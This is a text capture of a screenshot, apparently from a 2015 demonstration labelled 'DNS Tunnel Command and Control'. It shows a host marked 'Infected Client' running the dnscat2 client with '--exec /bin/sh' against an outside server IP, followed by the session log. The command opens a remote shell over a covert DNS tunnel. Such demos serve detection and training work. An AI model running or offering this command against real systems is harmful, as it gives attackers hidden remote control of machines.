 idrac-8NJKS22, PowerEdge R820, User: root, 16.6 fps
File View Macros Tools Power Next Boot Virtual Media Help
Applications Places Terminal Fri 08:47 BigInsights Administrator
**Infected Client**
File Edit View Search Terminal Tabs Help
DNS Tunnel Command and Control - Cloud **Infected Client** Wireshark
[biadmin@BI-System dnscat2-client-source]$ !488
./dnscat --exec /bin/sh --dns server=104.236.70.251
[[ WARNING ]] :: Starting: /bin/sh -c '/bin/sh'
[[ WARNING ]] :: Started: /bin/sh (pid: 9065)
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 104.236.70.251
[[ FATAL ]] :: In SESSION_STATE_ESTABLISHED, received FIN: Session was killed - closing session
[[ WARNING ]] :: exec driver shut down; killing process 9065
[[ FATAL ]] :: There are no active sessions left! Goodbye!
[[ WARNING ]] :: Terminating
[biadmin@BI-System dnscat2-client-source]$
**Infected Client** [Capturing from 1 / 4
8:45 AM
11/13/2015
Current User(s): root : 192.168.0.163